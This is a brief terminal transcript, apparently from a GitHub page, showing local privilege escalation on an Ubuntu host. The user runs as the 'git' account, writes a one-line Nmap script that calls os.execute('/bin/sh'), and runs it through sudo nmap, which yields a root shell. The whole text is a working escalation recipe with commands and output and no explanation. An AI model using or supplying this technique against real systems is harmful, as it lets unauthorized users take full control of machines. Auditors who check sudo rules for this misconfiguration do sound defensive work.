 root@ubuntu:~# su - git
No directory, logging in with HOME=/
$ id
uid=1002(git) gid=1002(git) groups=1002(git)
$ echo "os.execute('/bin/sh')">/tmp/shell.nse
$ cat /tmp/shell.nse
os.execute('/bin/sh')
$ sudo nmap --script=/tmp/shell.nse
Starting Nmap 7.01 ( https://nmap.org ) at 2019-06-24 15:54 CST
# uid=0(root) gid=0(root) groups=0(root)